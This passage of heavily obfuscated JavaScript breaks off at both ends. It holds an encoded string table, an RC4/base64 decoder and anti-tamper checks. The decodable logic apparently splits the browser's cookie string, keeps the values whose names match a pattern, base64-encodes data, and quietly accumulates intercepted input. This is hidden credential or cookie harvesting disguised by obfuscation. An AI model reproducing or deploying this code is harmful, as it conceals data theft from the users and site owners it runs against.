39\x2b\x77\x72\x49\x3d','\x46\x38\x4b\x48\x57\x51\x3d\x3d','\x77\x71\x6a\x43\x6e\x69\x2f\x43\x76\x6e\x4c\x44\x70\x31\x72\x43\x76\x73\x4f\x2b','\x4b\x63\x4b\x31\x48\x30\x54\x44\x75\x4d\x4b\x69','\x77\x70\x48\x44\x73\x63\x4f\x64','\x46\x73\x4b\x55\x54\x79\x70\x63\x77\x72\x46\x42\x5a\x63\x4f\x49\x56\x67\x3d\x3d','\x56\x53\x33\x43\x68\x51\x3d\x3d','\x52\x38\x4b\x45\x54\x79\x6c\x4e\x77\x72\x38\x3d','\x55\x77\x54\x43\x6a\x67\x3d\x3d','\x48\x4d\x4b\x43\x77\x37\x6e\x44\x6a\x53\x38\x3d','\x63\x30\x66\x44\x6a\x51\x3d\x3d','\x77\x37\x2f\x43\x76\x41\x73\x3d','\x42\x63\x4f\x4e\x77\x34\x34\x3d','\x41\x4d\x4f\x56\x77\x37\x31\x79\x77\x35\x76\x43\x6b\x38\x4f\x48\x77\x34\x6f\x3d','\x77\x70\x35\x7a\x4a\x77\x3d\x3d','\x77\x72\x67\x58\x77\x6f\x63\x3d','\x77\x35\x6e\x44\x73\x44\x7a\x44\x75\x4d\x4b\x51\x43\x4d\x4b\x4e\x43\x6b\x33\x43\x75\x42\x59\x6e\x42\x32\x68\x6b\x59\x51\x3d\x3d','\x57\x43\x72\x43\x76\x41\x3d\x3d','\x77\x34\x38\x69\x77\x36\x41\x3d','\x64\x42\x63\x73','\x77\x35\x52\x42\x41\x73\x4b\x6b\x55\x38\x4b\x35\x77\x35\x33\x44\x76\x57\x44\x44\x6f\x63\x4b\x39\x77\x6f\x70\x56\x77\x34\x50\x44\x76\x38\x4b\x51\x41\x51\x3d\x3d','\x77\x70\x42\x52\x52\x63\x4b\x2f\x43\x38\x4b\x72\x77\x72\x4c\x44\x70\x43\x73\x3d','\x52\x44\x38\x31\x66\x48\x45\x3d','\x57\x4d\x4b\x5a\x77\x71\x34\x3d','\x61\x4d\x4b\x39\x77\x37\x77\x7a\x77\x35\x52\x39\x77\x70\x67\x3d','\x77\x6f\x41\x42\x77\x71\x6c\x74\x77\x71\x34\x58\x77\x72\x44\x44\x72\x55\x51\x3d','\x77\x70\x7a\x44\x75\x43\x55\x47\x65\x77\x3d\x3d','\x51\x53\x76\x43\x73\x51\x3d\x3d','\x58\x68\x73\x69\x42\x4d\x4b\x30\x50\x73\x4b\x53','\x49\x31\x62\x43\x70\x63\x4b\x38','\x64\x38\x4b\x6e\x77\x35\x6b\x3d','\x77\x70\x72\x44\x6d\x68\x74\x47\x55\x73\x4f\x54\x77\x37\x38\x3d','\x4c\x79\x72\x44\x6b\x6e\x50\x44\x6f\x31\x76\x43\x72\x63\x4b\x6b\x43\x77\x3d\x3d','\x77\x71\x35\x73\x45\x67\x3d\x3d','\x4b\x69\x6a\x44\x67\x33\x48\x44\x72\x46\x7a\x43\x6e\x4d\x4b\x6b\x46\x33\x37\x44\x6f\x46\x46\x49\x77\x34\x59\x62\x77\x6f\x48\x43\x71\x38\x4f\x58\x49\x4d\x4f\x54\x58\x4d\x4b\x57\x4a\x4d\x4b\x74\x56\x77\x6a\x43\x6e\x63\x4f\x50\x77\x37\x44\x44\x68\x67\x4e\x41\x64\x48\x38\x3d','\x4e\x43\x76\x43\x6c\x6e\x50\x44\x76\x55\x62\x43\x70\x73\x4b\x76\x47\x32\x50\x43\x73\x6b\x38\x3d','\x4d\x4d\x4b\x2b\x46\x55\x62\x44\x71\x73\x4b\x6a\x59\x4d\x4f\x65\x4b\x41\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x76\x43\x71\x6e\x63\x62\x4e\x63\x4b\x54\x46\x57\x68\x56\x59\x55\x62\x44\x68\x38\x4b\x6d\x54\x73\x4f\x38\x77\x37\x54\x43\x69\x4d\x4f\x56\x77\x6f\x30\x3d','\x77\x37\x64\x67\x62\x77\x3d\x3d','\x77\x71\x37\x43\x67\x43\x66\x43\x73\x6d\x41\x3d','\x4c\x73\x4b\x48\x56\x52\x64\x55','\x77\x34\x56\x6c\x77\x6f\x63\x3d','\x52\x79\x4d\x73\x63\x6d\x78\x6d\x77\x6f\x55\x3d','\x77\x72\x4c\x43\x72\x69\x62\x44\x6f\x69\x6e\x43\x6d\x4d\x4f\x56\x77\x70\x6f\x3d','\x4b\x6e\x4d\x56\x4c\x63\x4f\x5a\x77\x37\x55\x41','\x59\x78\x37\x43\x68\x38\x4b\x6f\x62\x38\x4f\x46','\x43\x38\x4b\x78\x66\x67\x3d\x3d','\x77\x71\x37\x44\x6c\x4d\x4b\x45','\x4c\x4d\x4b\x4f\x51\x41\x3d\x3d','\x64\x57\x54\x44\x69\x63\x4f\x32\x77\x70\x76\x44\x71\x45\x63\x4a\x77\x35\x2f\x43\x6e\x38\x4f\x42\x4f\x38\x4f\x72\x77\x36\x70\x66\x77\x34\x67\x70\x77\x36\x6e\x44\x67\x6d\x66\x43\x6a\x51\x3d\x3d','\x77\x71\x56\x52\x77\x35\x50\x44\x72\x77\x4d\x73','\x77\x36\x72\x44\x6e\x38\x4f\x59','\x42\x4d\x4f\x57\x77\x35\x74\x68\x77\x34\x44\x43\x6c\x4d\x4f\x32\x77\x34\x6a\x44\x6a\x79\x76\x43\x76\x4d\x4b\x6a\x77\x6f\x37\x43\x69\x38\x4f\x52\x44\x4d\x4f\x65\x77\x37\x64\x66\x77\x37\x67\x4c\x47\x4d\x4f\x44\x52\x63\x4f\x71\x4e\x41\x3d\x3d','\x42\x73\x4f\x6b\x77\x34\x7a\x44\x6e\x44\x5a\x4d\x48\x77\x3d\x3d'];(function(_0x50a4fe,_0x5109fc){var _0x57ef19=function(_0x194f44){while(--_0x194f44){_0x50a4fe['\x70\x75\x73\x68'](_0x50a4fe['\x73\x68\x69\x66\x74']());}};var _0x4e9c7c=function(){var _0x24eff5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bd9eb,_0x38a819,_0x2b4c51,_0x53dc7c){_0x53dc7c=_0x53dc7c||{};var _0x42970d=_0x38a819+'\x3d'+_0x2b4c51;var _0x590d3a=0x0;for(var _0x590d3a=0x0,_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];_0x590d3a<_0x40c0be;_0x590d3a++){var _0x3bb1e0=_0x3bd9eb[_0x590d3a];_0x42970d+='\x3b\x20'+_0x3bb1e0;var _0x20b6db=_0x3bd9eb[_0x3bb1e0];_0x3bd9eb['\x70\x75\x73\x68'](_0x20b6db);_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];if(_0x20b6db!==!![]){_0x42970d+='\x3d'+_0x20b6db;}}_0x53dc7c['\x63\x6f\x6f\x6b\x69\x65']=_0x42970d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x377f15,_0x1ba232){_0x377f15=_0x377f15||function(_0x1f0699){return _0x1f0699;};var _0x1639dc=_0x377f15(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ba232['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x593bce=function(_0x5c994d,_0x4ac80a){_0x5c994d(++_0x4ac80a);};_0x593bce(_0x57ef19,_0x5109fc);return _0x1639dc?decodeURIComponent(_0x1639dc[0x1]):undefined;}};var _0x22f223=function(){var _0x393827=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x393827['\x74\x65\x73\x74'](_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22f223;var _0x519036='';var _0x5b0475=_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b0475){_0x24eff5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b0475){_0x519036=_0x24eff5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4e9c7c();}(_0xb830,0xe6));var _0x0b83=function(_0x50a4fe,_0x5109fc){_0x50a4fe=_0x50a4fe-0x0;var _0x57ef19=_0xb830[_0x50a4fe];if(_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x531715=function(){return this;};var _0x4e9c7c=_0x531715();var _0x24eff5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4e9c7c['\x61\x74\x6f\x62']||(_0x4e9c7c['\x61\x74\x6f\x62']=function(_0x3bd9eb){var _0x38a819=String(_0x3bd9eb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b4c51=0x0,_0x53dc7c,_0x42970d,_0x34079f=0x0,_0x590d3a='';_0x42970d=_0x38a819['\x63\x68\x61\x72\x41\x74'](_0x34079f++);~_0x42970d&&(_0x53dc7c=_0x2b4c51%0x4?_0x53dc7c*0x40+_0x42970d:_0x42970d,_0x2b4c51++%0x4)?_0x590d3a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x53dc7c>>(-0x2*_0x2b4c51&0x6)):0x0){_0x42970d=_0x24eff5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42970d);}return _0x590d3a;});}());var _0x40c0be=function(_0x3bb1e0,_0x20b6db){var _0x377f15=[],_0x1ba232=0x0,_0x1f0699,_0x1639dc='',_0x593bce='';_0x3bb1e0=atob(_0x3bb1e0);for(var _0x5c994d=0x0,_0x4ac80a=_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x5c994d<_0x4ac80a;_0x5c994d++){_0x593bce+='\x25'+('\x30\x30'+_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c994d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3bb1e0=decodeURIComponent(_0x593bce);for(var _0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x377f15[_0x22f223]=_0x22f223;}for(_0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223]+_0x20b6db['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22f223%_0x20b6db['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;}_0x22f223=0x0;_0x1ba232=0x0;for(var _0x393827=0x0;_0x393827<_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x393827++){_0x22f223=(_0x22f223+0x1)%0x100;_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223])%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;_0x1639dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x393827)^_0x377f15[(_0x377f15[_0x22f223]+_0x377f15[_0x1ba232])%0x100]);}return _0x1639dc;};_0x0b83['\x72\x63\x34']=_0x40c0be;_0x0b83['\x64\x61\x74\x61']={};_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x519036=_0x0b83['\x64\x61\x74\x61'][_0x50a4fe];if(_0x519036===undefined){if(_0x0b83['\x6f\x6e\x63\x65']===undefined){var _0x5b0475=function(_0x4b6189){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b6189;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x33eea4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x33eea4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e0a71){if(!Boolean(~_0x2e0a71)){return _0x2e0a71;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x53fd5f){for(var _0x28a3c5=0x0,_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28a3c5<_0x9b5532;_0x28a3c5++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x53fd5f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b0475(_0x0b83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0b83['\x6f\x6e\x63\x65']=!![];}_0x57ef19=_0x0b83['\x72\x63\x34'](_0x57ef19,_0x5109fc);_0x0b83['\x64\x61\x74\x61'][_0x50a4fe]=_0x57ef19;}else{_0x57ef19=_0x519036;}return _0x57ef19;};(function(){var _0x4d3c93=function(){var _0x50a4fe=!![];return function(_0x5109fc,_0x57ef19){var _0x194f44=_0x50a4fe?function(){if(_0x57ef19){var _0x3e1968=_0x57ef19['\x61\x70\x70\x6c\x79'](_0x5109fc,arguments);_0x57ef19=null;return _0x3e1968;}}:function(){};_0x50a4fe=![];return _0x194f44;};}();var _0x4013e1={'\x50\x4a\x6f':function _0xdf9eb3(_0x3b929d,_0x4afd3e){return _0x3b929d(_0x4afd3e);},'\x70\x66\x54':function _0x153498(_0x109270,_0x5ef45c){return _0x109270<_0x5ef45c;},'\x4e\x51\x56':function _0x2d5c72(_0x228029){return _0x228029();},'\x6b\x49\x65':function _0x4a114d(_0x43f059,_0x26c266){return _0x43f059!==_0x26c266;},'\x61\x65\x42':function _0x18eb6f(_0x408e03,_0x505316){return _0x408e03+_0x505316;},'\x4f\x63\x76':function _0x4e2e23(_0x2c4f74,_0x424974){return _0x2c4f74/_0x424974;},'\x59\x4d\x66':function _0x4fdccb(_0x66b09f,_0x490cf2){return _0x66b09f===_0x490cf2;},'\x66\x66\x49':function _0x102c7c(_0x488026,_0x5e8265){return _0x488026%_0x5e8265;},'\x45\x68\x42':function _0x2b9805(_0x1f1ece,_0x52a718){return _0x1f1ece(_0x52a718);},'\x42\x61\x6d':function _0x127138(_0x10c301,_0x4cb809){return _0x10c301>_0x4cb809;},'\x75\x74\x6f':function _0x2b8ca2(_0x46be40,_0x2caab3){return _0x46be40-_0x2caab3;},'\x71\x69\x58':function _0x9984ad(_0x12c5c3){return _0x12c5c3();},'\x58\x71\x64':function _0x36a6a1(_0x2d9e66,_0x5b18b2){return _0x2d9e66==_0x5b18b2;},'\x61\x6d\x6f':function _0x54c456(_0x48cf94,_0x1c724d){return _0x48cf94(_0x1c724d);},'\x75\x4e\x62':function _0x1e897a(_0x4d3650,_0x41812e){return _0x4d3650==_0x41812e;},'\x51\x73\x56':function _0xabfc8c(_0x3a5203,_0x4b81e8){return _0x3a5203!==_0x4b81e8;},'\x48\x59\x63':function _0x3dd57b(_0x4cb474,_0x3a8fc5){return _0x4cb474==_0x3a8fc5;},'\x63\x64\x61':function _0x366ce5(_0x16c6c0,_0x37cef8){return _0x16c6c0(_0x37cef8);},'\x74\x77\x72':function _0x9408f(_0x16e2ec,_0x33c90a){return _0x16e2ec(_0x33c90a);},'\x56\x6d\x55':function _0x28f75f(_0x4707cb,_0x16b788){return _0x4707cb(_0x16b788);},'\x47\x47\x69':function _0x1386c5(_0x5e361d,_0x3170c6){return _0x5e361d(_0x3170c6);},'\x46\x75\x52':function _0x2e1686(_0x140360,_0x4ce035){return _0x140360+_0x4ce035;},'\x4e\x67\x52':function _0x141bcc(_0x15adde,_0x234a26){return _0x15adde+_0x234a26;},'\x6e\x6a\x5a':function _0x529073(_0x165700,_0x129c63){return _0x165700+_0x129c63;},'\x56\x50\x79':function _0x2a8596(_0x1c6b23,_0x5221f0){return _0x1c6b23+_0x5221f0;}};var _0x2073d7=this[_0x0b83('0x0', '\x40\x4e\x4b\x79')];var _0x267b17=_0x2073d7[_0x0b83('0x1', '\x6f\x37\x71\x6e')];var _0x1712d7='';var _0x22f9ea='';if(_0x4013e1[_0x0b83('0x2', '\x39\x5d\x32\x38')](typeof _0x2073d7[_0x0b83('0x3', '\x57\x66\x31\x74')],_0x0b83('0x4', '\x42\x6a\x5a\x31'))){_0x1712d7=_0x2073d7[_0x0b83('0x5', '\x6f\x37\x71\x6e')];_0x22f9ea=_0x1712d7[_0x0b83('0x6', '\x71\x4d\x7a\x54')];}var _0x27fb6e=_0x2073d7[_0x0b83('0x7', '\x6f\x37\x71\x6e')];var _0x521303=_0x2073d7[_0x0b83('0x8', '\x77\x71\x2a\x35')];var _0x17d5c8=new _0x2073d7[_0x0b83('0x9', '\x54\x45\x39\x67')]()[_0x0b83('0xa', '\x57\x66\x74\x44')]();var _0x3057ba='';function _0x5009c4(_0x580341){var _0x558fd8={'\x50\x4c\x74':function _0x10c340(_0x251dbe,_0x4f60d6){return _0x251dbe&_0x4f60d6;},'\x4d\x4b\x6e':function _0x5f2551(_0x290f72,_0x515135){return _0x290f72|_0x515135;},'\x67\x65\x62':function _0x366b71(_0x1d8a66,_0x304b64){return _0x1d8a66<<_0x304b64;},'\x59\x7a\x6f':function _0x27f417(_0x424a0a,_0x596ec9){return _0x424a0a&_0x596ec9;},'\x74\x75\x79':function _0x287cec(_0x5791d7,_0x9d9006){return _0x5791d7>>_0x9d9006;},'\x68\x76\x61':function _0x217e02(_0x22c00c,_0x121e20){return _0x22c00c&_0x121e20;},'\x76\x4d\x70':function _0x5ab097(_0x4db260,_0x117884){return _0x4db260<<_0x117884;},'\x59\x4d\x4d':function _0x2f0cb4(_0x392a3a,_0x2b3d54){return _0x392a3a==_0x2b3d54;},'\x77\x7a\x75':function _0x15c8f7(_0x665818,_0x514463){return _0x665818|_0x514463;},'\x46\x6c\x53':function _0x2bc212(_0x20ac34,_0x4a402e){return _0x20ac34&_0x4a402e;},'\x46\x7a\x66':function _0xd7aaf2(_0x34d595,_0x4ee4fe){return _0x34d595|_0x4ee4fe;},'\x4f\x41\x50':function _0x2d9837(_0x174c79,_0x48b901){return _0x174c79<<_0x48b901;},'\x41\x51\x44':function _0x2eca28(_0x15e6e5,_0x433583){return _0x15e6e5>>_0x433583;}};var _0x4664b4=_0x0b83('0xb', '\x34\x39\x61\x76')[_0x0b83('0xc', '\x6c\x63\x4a\x38')]('\x7c'),_0x337dd9=0x0;while(!![]){switch(_0x4664b4[_0x337dd9++]){case'\x30':var _0x3380ca=_0x0b83('0xd', '\x6c\x63\x4a\x38');continue;case'\x31':_0x2e776f=_0x580341[_0x0b83('0xe', '\x77\x71\x2a\x35')];continue;case'\x32':_0xa88d35=0x0;continue;case'\x33':return _0x5e9f45;continue;case'\x34':while(_0xa88d35<_0x2e776f){var _0x4a3993=_0x0b83('0xf', '\x57\x66\x31\x74')[_0x0b83('0x10', '\x69\x5e\x4d\x28')]('\x7c'),_0x1512f6=0x0;while(!![]){switch(_0x4a3993[_0x1512f6++]){case'\x30':_0x3f6f0a=_0x580341[_0x0b83('0x11', '\x6e\x78\x50\x5a')](_0xa88d35++);continue;case'\x31':_0x2d617f=_0x558fd8[_0x0b83('0x12', '\x47\x46\x44\x62')](_0x580341[_0x0b83('0x13', '\x68\x5d\x6a\x69')](_0xa88d35++),0xff);continue;case'\x32':if(_0xa88d35==_0x2e776f){_0x5e9f45+=_0x3380ca[_0x0b83('0x14', '\x6b\x57\x53\x64')](_0x2d617f>>0x2);_0x5e9f45+=_0x3380ca[_0x0b83('0x15', '\x34\x39\x61\x76')](_0x558fd8[_0x0b83('0x16', '\x6e\x75\x77\x56')](_0x558fd8[_0x0b83('0x17', '\x40\x4e\x4b\x79')](_0x558fd8[_0x0b83('0x18', '\x77\x71\x2a\x35')](_0x2d617f,0x3),0x4),_0x558fd8[_0x0b83('0x19', '\x52\x55\x53\x28')](_0x558fd8[_0x0b83('0x1a', '\x6e\x75\x77\x56')](_0x3f6f0a,0xf0),0x4)));_0x5e9f45+=_0x3380ca[_0x0b83('0x1b', '\x47\x46\x44\x62')](_0x558fd8[_0x0b83('0x1c', '\x54\x33\x61\x30')](_0x558fd8[_0x0b83('0x1d', '\x68\x5d\x6a\x69')](_0x3f6f0a,0xf),0x2));_0x5e9f45+='\x3d';break;}continue;case'\x33':if(_0x558fd8[_0x0b83('0x1e', '\x4a\x33\x75\x43')](_0xa88d35,_0x2e776f)){_0x5e9f45+=_0x3380ca[_0x0b83('0x1f', '\x54\x6a\x67\x7a')](_0x2d617f>>0x2);_0x5e9f45+=_0x3380ca[_0x0b83('0x20', '\x6e\x78\x50\x5a')](_0x558fd8[_0x0b83('0x21', '\x71\x4d\x7a\x54')](_0x558fd8[_0x0b83('0x22', '\x64\x78\x49\x78')](_0x2d617f,0x3),0x4));_0x5e9f45+='\x3d\x3d';break;}continue;case'\x34':_0x5e9f45+=_0x3380ca[_0x0b83('0x23', '\x54\x62\x6e\x29')](_0x558fd8[_0x0b83('0x24', '\x6c\x63\x4a\x38')](_0x558fd8[_0x0b83('0x25', '\x61\x65\x42\x49')](_0x3f6f0a,0xf)<<0x2,_0x558fd8[_0x0b83('0x26', '\x57\x66\x74\x44')](_0x558fd8[_0x0b83('0x27', '\x51\x23\x74\x6d')](_0x5670f5,0xc0),0x6)));continue;case'\x35':_0x5e9f45+=_0x3380ca[_0x0b83('0x28', '\x4c\x6c\x66\x78')](_0x5670f5&0x3f);continue;case'\x36':_0x5e9f45+=_0x3380ca[_0x0b83('0x29', '\x6f\x37\x71\x6e')](_0x558fd8[_0x0b83('0x2a', '\x48\x43\x47\x35')](_0x2d617f,0x2));continue;case'\x37':_0x5670f5=_0x580341[_0x0b83('0x2b', '\x34\x7a\x29\x74')](_0xa88d35++);continue;case'\x38':_0x5e9f45+=_0x3380ca[_0x0b83('0x2c', '\x37\x75\x51\x63')](_0x558fd8[_0x0b83('0x2d', '\x54\x6a\x67\x7a')](_0x558fd8[_0x0b83('0x2e', '\x54\x33\x61\x30')](_0x2d617f&0x3,0x4),_0x558fd8[_0x0b83('0x2f', '\x52\x55\x53\x28')](_0x558fd8[_0x0b83('0x30', '\x5a\x68\x23\x28')](_0x3f6f0a,0xf0),0x4)));continue;}break;}}continue;case'\x35':var _0x5e9f45,_0xa88d35,_0x2e776f;continue;case'\x36':var _0x2d617f,_0x3f6f0a,_0x5670f5;continue;case'\x37':_0x5e9f45='';continue;}break;}}function _0x19f964(_0x1af286){var _0x4fc746=_0x4d3c93(this,function(){var _0x50a4fe=function(){return'\x64\x65\x76';},_0x5109fc=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x22fa43=function(){var _0x531715=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x531715['\x74\x65\x73\x74'](_0x50a4fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4e9c7c=function(){var _0x24eff5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x24eff5['\x74\x65\x73\x74'](_0x5109fc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bd9eb=function(_0x38a819){var _0x2b4c51=~-0x1>>0x1+0xff%0x0;if(_0x38a819['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b4c51)){_0x53dc7c(_0x38a819);}};var _0x53dc7c=function(_0x42970d){var _0x34079f=~-0x4>>0x1+0xff%0x0;if(_0x42970d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x34079f){_0x3bd9eb(_0x42970d);}};if(!_0x22fa43()){if(!_0x4e9c7c()){_0x3bd9eb('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bd9eb('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bd9eb('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4fc746();var _0x7709de={'\x4b\x59\x4f':function _0x56509f(_0x38ecdf,_0x5b5519){return _0x4013e1[_0x0b83('0x31', '\x30\x64\x2a\x37')](_0x38ecdf,_0x5b5519);}};return function(_0x5c418b){_0x3057ba+=_0x5c418b;return _0x7709de[_0x0b83('0x32', '\x6b\x6f\x6a\x74')](_0x1af286,_0x5c418b);};}function _0x5559e9(){var _0x2db929={'\x50\x43\x62':function _0x34ec9b(_0x3fad58,_0x33f5db){return _0x3fad58<_0x33f5db;},'\x7a\x6a\x66':function _0x33adad(_0x47d253,_0x332da6){return _0x47d253+_0x332da6;},'\x7a\x69\x4e':function _0x426c45(_0x40fb32){return _0x40fb32();}};var _0x501d1d=_0x0b83('0x33', '\x52\x55\x53\x28')[_0x0b83('0x34', '\x6f\x58\x51\x45')]('\x7c'),_0x4314d2=0x0;while(!![]){switch(_0x501d1d[_0x4314d2++]){case'\x30':var _0x1166bd=new _0x2073d7[_0x0b83('0x35', '\x54\x62\x6e\x29')]();continue;case'\x31':return _0x1166bd;continue;case'\x32':var _0x1ab155=new _0x2073d7[_0x0b83('0x36', '\x69\x5e\x4d\x28')](_0x0b83('0x37', '\x34\x7a\x29\x74'));continue;case'\x33':for(var _0x1aa37b=0x0;_0x2db929[_0x0b83('0x38', '\x6b\x6f\x6a\x74')](_0x1aa37b,_0x5cbc99[_0x0b83('0x39', '\x4a\x33\x75\x43')]);_0x1aa37b++){var _0x165251=_0x5cbc99[_0x1aa37b][_0x0b83('0x3a', '\x6b\x6f\x6a\x74')](0x0,_0x5cbc99[_0x1aa37b][_0x0b83('0x3b', '\x6e\x23\x28\x5d')]('\x3d'));var _0x145819=_0x5cbc99[_0x1aa37b][_0x0b83('0x3c', '\x2a\x69\x44\x68')](_0x2db929[_0x0b83('0x3d', '\x73\x30\x71\x53')](_0x5cbc99[_0x1aa37b][_0x0b83('0x3e', '\x69\x5e\x4d\x28')]('\x3d'),0x1),_0x5cbc99[_0x1aa37b][_0x0b83('0x3f', '\x69\x5e\x4d\x28')]);if(_0x1ab155[_0x0b83('0x40', '\x61\x65\x42\x49')](_0x165251)){_0x1166bd[_0x1166bd[_0x0b83('0x41', '\x30\x64\x2a\x37')]]=_0x145819;}}continue;case'\x34':_0x2db929[_0x0b83('0x42', '\x64\x73\x6b\x39')](_0x5e14ce);continue;case'\x35':var _0x5cbc99=_0x267b17[_0x0b83('0x43', '\x67\x5e\x23\x4e')][_0x0b83('0x44', '\x4d\x68\x41\x72')]('\x3b');continue;}break;}}function _0x134a0e(_0x48bff3){var _0x5c1126={'\x79\x69\x56':function _0x752788(_0x52c553,_0x57c91){return _0x52c553(_0x57c91);},'\x63\x6b\x63':function _0x4a8549(_0x54b820,_0x339273){return _0x54b820+_0x339273;},'\x45\x6f\x54':function _0x5a03d5(_0xcab18e,_0x5ed375){return 